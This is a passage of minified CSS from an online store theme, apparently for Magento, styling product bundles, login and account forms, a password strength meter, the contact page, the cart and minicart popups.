.stock{margin-bottom:0;display:inline-block;width:auto}.qs-modal .product-info-main .product-info-stock-sku .attribute.sku{display:inline-block;white-space:nowrap;float:right}.rtl-layout .qs-modal .product-info-main .product-info-stock-sku .attribute.sku{float:left}.qs-modal .product-info-main .product-reviews-summary{width:100%;margin-top:0}.page-product-grouped .product-info-main .price-box{padding-bottom:0;margin:0}.page-product-grouped .product-info-main .product-reviews-summary .reviews-actions{padding:0}.page-product-grouped .product-info-main .table.grouped .control .qty{height:30px;line-height:30px;border:1px solid #e9eaec}.page-product-grouped .product-info-main .table.data.grouped .price-box .price-wrapper .price{font-size:14px}.page-product-grouped .product-info-main .table.data.grouped>thead>tr>th,.page-product-grouped .product-info-main .table.data.grouped tbody>tr>td{padding-left:0;padding-right:0}.page-product-grouped .product-info-main .table-wrapper{margin-top:20px}.page-product-bundle .bundle-options-wrapper,.page-product-bundle .block-bundle-summary{width:100% !important}.page-product-bundle .bundle-options-container .bundle-options-wrapper,.page-product-bundle .bundle-options-container .product-options-wrapper{width:100% !important}.page-product-bundle .bundle-options-container .legend.title{font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:capitalize;margin-top:0}.page-product-bundle .bundle-options-container .input-text.qty{height:30px;line-height:30px;border:1px solid #e9eaec}.page-product-bundle .block-bundle-summary{background-color:#f9f9f9}.page-product-bundle .block-bundle-summary .product-image-container{width:100px !important;float:left;margin-right:20px}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary,.page-product-bundle .bundle-actions .action.primary{width:100%;padding:9px;margin-left:0;margin-right:0;font-weight:500;letter-spacing:1px;font-size:100%;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;color:#fff;border-color:#000;background:#000}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span,.page-product-bundle .bundle-actions .action.primary>span{padding-left:25px;position:relative}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:before,.page-product-bundle .bundle-actions .action.primary>span:before,.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:after,.page-product-bundle .bundle-actions .action.primary>span:after{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e992';font-size:18px;speak:none;position:absolute;left:1px;top:50%;transition:.3s ease;backface-visibility:hidden}.rtl-layout .page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span,.rtl-layout .page-product-bundle .bundle-actions .action.primary>span{padding-left:0;padding-right:25px}.rtl-layout .page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:before,.rtl-layout .page-product-bundle .bundle-actions .action.primary>span:before,.rtl-layout .page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:after,.rtl-layout .page-product-bundle .bundle-actions .action.primary>span:after{left:auto;right:0}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:before,.page-product-bundle .bundle-actions .action.primary>span:before{transform:translate(-100%, -50%);opacity:0}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:after,.page-product-bundle .bundle-actions .action.primary>span:after{transform:translate(0, -50%);opacity:1}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:focus,.page-product-bundle .bundle-actions .action.primary:focus,.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:active,.page-product-bundle .bundle-actions .action.primary:active,.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover,.page-product-bundle .bundle-actions .action.primary:hover{color:#fff;border-color:#000;background:#000}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover>span:before,.page-product-bundle .bundle-actions .action.primary:hover>span:before{transform:translate(0, -50%);opacity:1}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover>span:after,.page-product-bundle .bundle-actions .action.primary:hover>span:after{transform:translate(100%, -50%);opacity:0}@media only screen and (max-width: 767px){.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span,.page-product-bundle .bundle-actions .action.primary>span{padding:0}.rtl-layout .page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span,.rtl-layout .page-product-bundle .bundle-actions .action.primary>span{padding:0}}.page-product-downloadable .product-info-main .items.samples{padding-top:15px}.page-product-downloadable .product-info-main .product-options-wrapper{width:100%}.page-product-downloadable .product-info-main .product-options-bottom{width:100%;clear:both;padding-top:30px}.page-product-downloadable .product-info-main .field.downloads .sample.link{float:none;margin-left:20px}.page-product-downloadable .product-info-main .box-tocart,.page-product-downloadable .product-options-bottom .box-tocart{margin:0}.qs-modal.product-options-modal .modal-popup .modal-inner-wrap{width:800px}.qs-modal.product-options-modal #customizeTitle{display:none}.qs-modal.product-options-modal .quickshop-media{width:45%}.qs-modal.product-options-modal .quickshop-main{width:55%}.qs-modal.product-options-modal .quickshop-modal .content-wrap{min-height:0}@media only screen and (max-width: 767px){.modal-popup .modal-inner-wrap .modal-header .action-close{top:0;right:0}.rtl-layout .modal-popup .modal-inner-wrap .modal-header .action-close{right:auto;left:0}}.quickshop-modal .cdz-social-listing a{overflow:visible;position:relative}.quickshop-modal .cdz-social-listing a .mdl-tooltip.mdl-tooltip--top{position:absolute !important;top:-40px !important;left:50% !important;white-space:nowrap}.product-info-main .cdz-social-listing a .mdl-tooltip.mdl-tooltip--top:after{content:'';position:absolute;width:10px;height:10px;border:5px solid transparent;border-top-color:rgba(97,97,97,0.9);left:calc(50% - 5px);bottom:-10px}.qs-modal .product-info-main .size-guide-wrap{position:relative;margin:0 0}.customer-account-login .page-title-wrapper{text-transform:uppercase;text-align:center}.customer-account-login .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.customer-account-login .login-container{padding:0;border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}.customer-account-login .login-container .block-customer-login .block-content md-content{text-align:initial}.customer-account-login .login-container .block{width:100%;padding:20px;margin-bottom:0}.customer-account-login .login-container .block .block-title{border:0;text-transform:uppercase;margin-bottom:0;padding:0;text-align:center}.customer-account-login .login-container .block .field.note{text-align:center}.customer-account-login .login-container .block .actions-toolbar{margin-left:0;margin-top:10px}.customer-account-login .login-container .block .actions-toolbar>.primary{width:100%}.customer-account-login .login-container .block .actions-toolbar>.primary .action{width:100%}.customer-account-login .login-container .block .actions-toolbar .secondary{margin:10px 0px 0px 0px;width:100%}.customer-account-login .login-container .block .actions-toolbar .secondary a.action{border-bottom:1px solid;text-decoration:none !important;text-transform:uppercase;float:right;width:auto}.customer-account-login .login-container .block .fieldset{margin-bottom:0;position:relative}.customer-account-login .login-container .block .fieldset:after{margin:0;position:absolute;bottom:0px}.customer-account-login .login-container .block.block-new-customer{background:#eeeeee;padding:20px}.customer-account-login.rtl-layout .login-container .block .actions-toolbar .secondary a.action{float:left}.customer-account-forgotpassword .page-main{text-align:center}.customer-account-forgotpassword .page-title-wrapper{text-transform:uppercase}.customer-account-forgotpassword .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.customer-account-forgotpassword .form.password.forget{border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;padding:20px}.customer-account-forgotpassword .form.password.forget .fieldset{margin:0 0 20px}.customer-account-forgotpassword .form.password.forget .fieldset>.field{margin-bottom:10px}.customer-account-forgotpassword .form.password.forget .actions-toolbar{margin:0}.customer-account-forgotpassword .form.password.forget .actions-toolbar>.primary{width:100%}.customer-account-forgotpassword .form.password.forget .actions-toolbar>.primary .action{width:100%}.customer-account-forgotpassword .form.password.forget .actions-toolbar .secondary{margin-top:10px;width:100%}.customer-account-forgotpassword .form.password.forget .actions-toolbar .secondary a.action{border-bottom:1px solid;text-decoration:none !important;text-transform:uppercase}.sales-guest-form .page-main{text-align:center}.sales-guest-form .page-title-wrapper{text-transform:uppercase}.sales-guest-form .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.sales-guest-form .form-orders-search{border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;padding:20px}.sales-guest-form .form-orders-search .fieldset legend{text-transform:uppercase;margin:0;float:none;font-weight:600}.catalogsearch-advanced-index .page-main{text-align:center}.catalogsearch-advanced-index .page-title-wrapper{text-transform:uppercase}.catalogsearch-advanced-index .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.catalogsearch-advanced-index .form.search.advanced{border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;padding:20px}.catalogsearch-advanced-index .form.search.advanced .fieldset legend{text-transform:uppercase;margin:0;float:none;font-weight:600}.multishipping-checkout-register .page-main,.customer-account-create .page-main{text-align:center}.multishipping-checkout-register .page-title-wrapper,.customer-account-create .page-title-wrapper{text-transform:uppercase}.multishipping-checkout-register .page-title-wrapper .page-title,.customer-account-create .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.multishipping-checkout-register .form-create-account,.customer-account-create .form-create-account{margin:0 auto;padding:20px;border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;text-align:initial}.multishipping-checkout-register .form-create-account .fieldset .legend,.customer-account-create .form-create-account .fieldset .legend{text-transform:uppercase;text-align:center;margin:0;float:none;font-weight:600}.multishipping-checkout-register .form-create-account .fieldset-fullname .fields .field,.customer-account-create .form-create-account .fieldset-fullname .fields .field{width:50%}.multishipping-checkout-register .form-create-account .fieldset .field,.customer-account-create .form-create-account .fieldset .field{position:relative}.multishipping-checkout-register .form-create-account .customer-name-prefix-middlename-suffix>.label,.customer-account-create .form-create-account .customer-name-prefix-middlename-suffix>.label{position:relative;overflow:visible;margin:0;height:auto}.multishipping-checkout-register .form-create-account .fieldset-fullname .fields .field,.customer-account-create .form-create-account .fieldset-fullname .fields .field{width:100%}.multishipping-checkout-register .form-create-account .actions-toolbar,.customer-account-create .form-create-account .actions-toolbar{margin:0 20%}.multishipping-checkout-register .form-create-account .actions-toolbar>.primary,.customer-account-create .form-create-account .actions-toolbar>.primary{width:100%}.multishipping-checkout-register .form-create-account .actions-toolbar>.primary .action,.customer-account-create .form-create-account .actions-toolbar>.primary .action{width:100%}.multishipping-checkout-register .form-create-account .actions-toolbar .secondary,.customer-account-create .form-create-account .actions-toolbar .secondary{margin:10px 0px 0px 0px;width:100%}.multishipping-checkout-register .form-create-account .actions-toolbar .secondary a.action,.customer-account-create .form-create-account .actions-toolbar .secondary a.action{text-decoration:none !important;text-transform:uppercase;width:100%}.multishipping-checkout-register .form-create-account .customer-dob .ui-datepicker-trigger,.customer-account-create .form-create-account .customer-dob .ui-datepicker-trigger{position:absolute;top:0px;right:0}.multishipping-checkout-register.rtl-layout .customer-dob .ui-datepicker-trigger,.customer-account-create.rtl-layout .customer-dob .ui-datepicker-trigger{right:auto;left:0}#password-strength-meter-container{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);font-size:0;width:100%;margin:10px 0}#password-strength-meter-container #password-strength-meter{float:left;height:100%;font-size:12px;font-size:0;line-height:20px;color:#fff;text-align:center;background-color:#959292;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}#password-strength-meter-container #password-strength-meter:before{display:none}.rtl-layout #password-strength-meter-container #password-strength-meter{float:right}#password-strength-meter-container #password-strength-meter-label{font-size:12px;line-height:20px;color:#fff;padding:0 5px}#password-strength-meter-container.password-weak #password-strength-meter,#password-strength-meter-container.password-strength-meter-1 #password-strength-meter{width:25%;background-color:#d9534f}#password-strength-meter-container.password-medium #password-strength-meter,#password-strength-meter-container.password-strength-meter-2 #password-strength-meter{width:50%;background-color:#f0ad4e}#password-strength-meter-container.password-strong #password-strength-meter,#password-strength-meter-container.password-strength-meter-3 #password-strength-meter{width:75%;background-color:#337ab7}#password-strength-meter-container.password-very-strong #password-strength-meter,#password-strength-meter-container.password-strength-meter-4 #password-strength-meter{width:100%;background-color:#5cb85c}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.sales-guest-form .page-main,.catalogsearch-advanced-index .page-main,.customer-account-login .page-main,.customer-account-forgotpassword .page-main,.customer-account-create .page-main{padding-bottom:40px}@media only screen and (min-width: 768px){.customer-account-login .login-container{width:50%;margin:0 auto}.customer-account-login .login-container .block{padding:20px 20%}.customer-account-login .login-container .block.block-new-customer{padding:20px 20%}.customer-account-forgotpassword .form.password.forget{padding:50px 20px;margin:0 auto}}@media only screen and (max-width: 767px){.privacy-policy.cms-content{position:relative;padding-top:60px}}.cms-about-us .wrapper-breadcrums{display:none}.aboutus-page{padding:30px;border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;border:0}.aboutus-page .aboutus-box{margin-bottom:60px}.aboutus-page .box-img{border:1px solid #e9eaec;padding:10px;width:auto;display:inline-block}.aboutus-page .aboutus-title{text-transform:uppercase}.aboutus-page .aboutus-titlesmall{position:relative;margin-bottom:15px}.aboutus-page .aboutus-titlesmall:after{content:'';position:absolute;left:0;width:100%;height:1px;top:50%;border-top:1px solid #e1e1e1}.aboutus-page .aboutus-titlesmall h3{text-transform:uppercase;margin:0;display:inline-block;background:#fff;padding-right:20px;position:relative;z-index:1}.rtl-layout .aboutus-page .aboutus-titlesmall h3{padding-right:0;padding-left:20px}.aboutus-page .cls-features h5{text-transform:uppercase;font-weight:600;margin-bottom:20px}.aboutus-page .cls-features h5:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0c5';font-size:14px;vertical-align:middle;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:1px solid #e1e1e1;width:30px;height:30px;line-height:30px;margin-right:10px;text-align:center}.rtl-layout .aboutus-page .cls-features h5:before{margin-right:0;margin-left:10px}.aboutus-page .cls-features h5.title-2:before{content:'\f260'}.aboutus-page .cls-features h5.title-3:before{content:'\f26c'}.aboutus-page .cls-features .items li{margin:0;padding:7px 0}.aboutus-page .cls-features .items li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f067';font-size:12px;vertical-align:middle;padding-right:10px}.rtl-layout .aboutus-page .cls-features .items li:before{padding-right:0;padding-left:10px}.contact-index-index .page-title-wrapper{text-align:center;text-transform:uppercase}.contact-index-index .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.contact-index-index .form.contact{border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;padding:10px 20px;margin-bottom:20px}.contact-index-index .form.contact .fieldset{margin-bottom:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{width:100%}.contact-index-index .contact-form-wrap label{color:#000}.contact-index-index .store-info.block{border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;padding:10px 20px;margin-bottom:20px !important}.contact-index-index .store-info.block .block-title{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e1e1e1;width:100%;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:600;text-transform:uppercase;color:#000}.contact-index-index .store-info.block strong{color:#000;min-width:80px;display:inline-block}.contact-index-index .store-info.block p,.contact-index-index .store-info.block li,.contact-index-index .store-info.block .items{margin-bottom:7px;font-size:12px}.contact-index-index .store-info.block .i-store:before,.contact-index-index .store-info.block .i-mainstore:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e997';font-size:14px;speak:none}.contact-index-index .store-info.block [class*="icon"]:before,.contact-index-index .store-info.block .i-fax:before,.contact-index-index .store-info.block .i-store:before,.contact-index-index .store-info.block .i-time:before,.contact-index-index .store-info.block .i-mainstore:before,.contact-index-index .store-info.block .i-phone:before{color:#000;padding-right:10px;margin-top:-4px;width:25px}.contact-index-index .store-info.block .i-phone:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e950';font-size:14px;speak:none}.contact-index-index .store-info.block .i-time:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f017';font-size:14px;vertical-align:middle}.contact-index-index .store-info.block .i-fax:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f1ac';font-size:14px;vertical-align:middle}@media (min-width:1400px){.contact-index-index .form.contact,.contact-index-index .store-info.block{padding:20px}}@media only screen and (min-width: 768px){.contact-form-wrap .fieldset{margin:0 -20px}.contact-form-wrap .fieldset .legend{margin:0 20px 10px;width:-moz-calc( 100% - 40px );width:-webkit-calc( 100% - 40px );width:-o-calc( 100% - 40px );width:calc( 100% - 40px )}.contact-form-wrap .fieldset>.field{float:left;width:50%;padding:0 20px}.contact-form-wrap .fieldset>.field.telephone,.contact-form-wrap .fieldset>.field.note,.contact-form-wrap .fieldset>.field.comment{width:100%}.contact-container{display:flex;justify-content:center}}.searchsuite-autocomplete .qs-option-info .qs-option-title a,.searchsuite-autocomplete .suggest ul[role=listbox] li a{color:#000}.searchsuite-autocomplete .qs-option-info .qs-option-title a:hover,.searchsuite-autocomplete .suggest ul[role=listbox] li a:hover{color:#727171}.searchsuite-autocomplete .suggest{display:none}.searchsuite-autocomplete .title .see-all{display:none}table>thead>tr>th{text-transform:uppercase;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}table .price-including-tax,table .price-excluding-tax{font-size:14px}.cart-container{border:1px solid #e9eaec;background:#f9f9f9;margin-bottom:50px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}.cart-container .cart-summary{background:transparent;padding:20px}.cart-container .form-cart{background:#fff;padding:20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.cart-container .cart.item{position:relative}.cart-container .cart .item-actions .actions-toolbar{text-align:right}.cart-container .cart.table-wrapper .actions-toolbar>.action{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:#727171;border:1px solid #727171;width:20px;height:20px;text-align:center;line-height:14px;transition:all 500ms ease;backface-visibility:hidden;z-index:1;padding:0}.rtl-layout .cart-container .cart.table-wrapper .actions-toolbar>.action{float:right}.rtl-layout .cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit{margin-right:0;margin-left:5px}.cart-container .cart.table-wrapper .actions-toolbar>.action span{display:none}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit:before,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-delete:before,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-towishlist:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00d';font-size:12px;vertical-align:middle;color:#fff}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit:hover,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-delete:hover,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-towishlist:hover{background:#fff;color:#727171}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit:hover:before,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-delete:hover:before,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-towishlist:hover:before{color:#727171}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-towishlist:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e985';font-size:12px;speak:none;color:#fff}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit{top:15px}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit:before{content:'\f040'}.cart-container .cart.table-wrapper .price{color:#727171}.cart-container .cart.table-wrapper .col.qty .input-text{margin-top:-10px;font-size:14px;height:30px;line-height:30px}.cart-container .cart-summary>.title,.cart-container .cart-summary .block>.title strong{text-transform:uppercase;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif !important}.cart-container .cart-summary .cart-totals,.cart-container .cart-summary .block>.title{border-color:#e9eaec}.cart-container .cart-summary table>tbody>tr>th,.cart-container .cart-summary table>tbody>tr>td{padding:3px 10px}.cart-container .cart-summary .cart-totals .grand .mark{padding-top:10px;padding-bottom:10px}.cart-container .cart-totals .grand .amount strong{color:#727171}.cart.table-wrapper .items thead+.item{border-color:#e9eaec}@media only screen and (min-width: 768px){.cart-container .cart-summary{width:27%}.rtl-layout .cart-container .cart-summary{float:left}.rtl-layout .cart.table-wrapper .product-item-photo{padding-right:0;padding-left:20px}.cart-container .form-cart .action.clear{margin-right:0;margin-left:10px}}@media only screen and (min-width: 768px){.cart-informed-modal .section-top-inner{-webkit-flex-flow:row;flex-flow:row}}.block-minicartpro .section-content .total-qty,.block-minicartpro .section-content .subtotal{width:100%;margin:0 0;display:inline-block}.block-minicartpro .section-content .label{display:inline-block;text-align:left;float:left}.rtl-layout .block-minicartpro .section-content .label{text-align:right;float:right}.block-minicartpro .section-content .amount{display:inline-block;float:right;text-align:right}.rtl-layout .block-minicartpro .section-content .amount{text-align:left;float:left}.block-minicartpro .cart-empty{padding:20px 10px;color:red}.minicart-items .product-info{text-align:left}.rtl-layout .minicart-items .product-info{text-align:right}.minicart-items dl.product.options.list dd.values{margin-right:0}.cart-informed-modal .modal-popup .modal-inner-wrap{margin-top:2rem}.cart-informed-modal .minicart-popup .ajaxcart-loader{display:none}.cart-informed-modal .minicart-popup .minicartpro-content-wrapper{display:block}.cart-informed-modal .minicart-popup.ajaxcart-loading .ajaxcart-loader{display:block}.cart-informed-modal .minicart-popup.ajaxcart-loading .minicartpro-content-wrapper{display:none}.cart-informed-modal .modal-popup._show .modal-inner-wrap{width:1000px;max-width:calc(100% - 80px)}.cart-informed-modal .block-minicartpro.block{margin-bottom:20px}.cart-informed-modal .block-minicart .minicart-items-wrapper{padding:0px;margin:0 0}.cart-informed-modal .block-minicart .minicart-items-wrapper .section-content-inner{padding:0px 0px;overflow-y:auto;height:auto !important;max-height:172px}.cart-informed-modal .block-minicart .minicart-items-wrapper .section-content-inner .minicart-items .product-item{padding:10px}.cart-informed-modal .subtotal{border-bottom:1px solid #f5f5f5;padding-bottom:20px}.cart-informed-modal strong.subtitle{font-weight:normal;display:block;width:100%;font-size:17px;margin:0px 0px 20px 0px;color:#000;text-transform:uppercase;font-weight:600}.cart-informed-modal .product.options .content>strong.subtitle{display:none}.cart-informed-modal .product.options.list{margin-top:10px}.cart-informed-modal .product.options.list .label{margin-right:10px;float:left}.rtl-layout .cart-informed-modal .product.options.list .label{margin-right:0px;margin-left:10px;float:right}.cart-informed-modal .cart-items strong.subtitle{margin-bottom:10px}.cart-informed-modal .product-image-wrapper{padding-bottom:100% !important}.cart-informed-modal .product-image-photo{width:100% !important;height:auto !important;position:absolute;max-height:none}.cart-informed-modal .section-top-inner{overflow:hidden}.cart-informed-modal .product-item .price{color:#727171}.cart-informed-modal .actions{margin-top:5px}.cart-informed-modal .actions button.action{width:100%;margin-bottom:10px;padding:7px 10px}.cart-informed-modal .section-top .newst-added-item{padding:10px 0}.cart-informed-modal .section-top .cart-items{padding:10px 20px}.cart-informed-modal .section-top .minicartpro-summary{padding:10px 20px;border:1px solid #f5f5f5}.cart-informed-modal .section-top .minicartpro-summary .paypal.checkout{text-align:center}@media (min-width:768px){.cart-informed-modal .latest-added-item .product.flex-grid{-webkit-flex-flow:row;flex-flow:row}}.cart-informed-modal .latest-added-item .left-part{width:30%}.cart-informed-modal .latest-added-item .right-part{width:70%;padding:10px 10px}.cart-informed-modal .product-item .product-image-container{width:100%}.cart-informed-modal .product-item .product-item-actions .details-qty{float:right}.cart-informed-modal .product-item .product-item-pricing .label{margin-right:10px}.cart-informed-modal .section-bottom .block.crosssell{margin:10px -10px 0;overflow:hidden}.cart-informed-modal .section-bottom .block.crosssell .block-title{padding:0 0 10px;border:none;border-bottom:2px solid #727171;margin:0}.cart-informed-modal .section-bottom .block.crosssell .owl-loaded .owl-stage{padding-bottom:0}.cart-informed-modal .section-bottom .block.crosssell .products-grid .product-item{margin-bottom:0;width:100%;width:-moz-calc( 100% );width:-webkit-calc( 100% );width:-o-calc( 100% );width:calc( 100% )}.cart-informed-modal .section-bottom .block.crosssell .products-grid .product-item .product-item-name{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cart-informed-modal .section-bottom .block.crosssell .products-grid .product-item .product-item-name .product-item-link{text-transform:none}@media only screen and (max-width: 767px){.cart-informed-modal .section-top-inner>div{width:100%}.cart-informed-modal .section-bottom,.cart-informed-modal .section-top>.section-top-inner>.cart-items{display:none}}.product-item .product-image-container{width:100%}.minicart-popup{display:none}body.cart-informed-modal-opened .minicart-popup{display:block}body.cart-informed-modal-opened aside.modal-popup.confirm._show{z-index:1000 !important}.footer-minicart{position:fixed;bottom:0;left:0;width:100%;z-index:100;box-shadow:0 -7px 20px 0px rgba(179, 175, 175, 0.21);-moz-box-shadow:0 -7px 20px 0px rgba(179, 175, 175, 0.21)}.footer-minicart.opened .footer-cart-inner .cart-trigger .summary-count-label span:after{-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.footer-cart-inner{position:relative}@media only screen and (min-width: 768px){.footer-cart-inner .cart-inner-left{width:70%;width:calc(100% - 420px);float:left}.footer-cart-inner .cart-inner-right{width:30%;width:420px;float:left;margin:0;display:flex;align-items:center}.footer-cart-inner .minicartpro-summary{border-left:1px solid #e9eaec;padding:10px;border-right:1px solid #e9eaec}.footer-cart-inner .minicartpro-actions{padding:10px}}.footer-cart-inner .block-minicart .minicart-items-wrapper{padding:10px}.footer-cart-inner .block-minicart .subtitle{display:inline-block;width:100%;margin-bottom:10px;color:#000}.footer-cart-inner .block-minicartpro{background:#fff;position:relative;width:100%;overflow:auto}.footer-cart-inner .block-minicartpro .paypal.after:before{display:none}.footer-cart-inner .block-minicartpro .paypal.checkout{display:inline-block;margin:7px auto 0}.footer-cart-inner .cart-trigger{position:absolute;bottom:100%;background:#727171;padding:7px 15px;color:#fff;min-width:100px;text-align:center;cursor:pointer}.footer-cart-inner .cart-trigger .flying-destination{position:absolute;top:0;left:0}.footer-cart-inner .cart-trigger .summary-count-label span:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f106';font-size:18px;vertical-align:middle;margin-left:5px;line-height:0.5;transition:all 500ms ease;backface-visibility:hidden}.footer-cart-inner .minicart-items{width:auto;white-space:nowrap;margin:0 -5px}.footer-cart-inner .minicart-items .product-image-wrapper{padding-bottom:100% !important}.footer-cart-inner .minicart-items .product-image-photo{width:100% !important;height:auto !important;position:absolute;max-height:none}.footer-cart-inner .minicart-items .product-item{width:70px;float:none;display:inline-block;padding:0;position:relative;margin:0 5px}.footer-cart-inner .minicart-items .product-item .product-item-left{cursor:pointer}.footer-cart-inner .minicart-items .product-item .product-item-left .product-item-photo{position:relative}.footer-cart-inner .minicart-items .product-item .product-item-left .product-item-photo:before{cursor:pointer;position:absolute;bottom:5px;right:5px;font-size:0;text-align:center;color:#fff;background:#282828;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:17px;height:17px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f040';font-size:11px;vertical-align:middle;z-index:2;line-height:17px}.footer-cart-inner .minicart-items .product-item .product-item-left 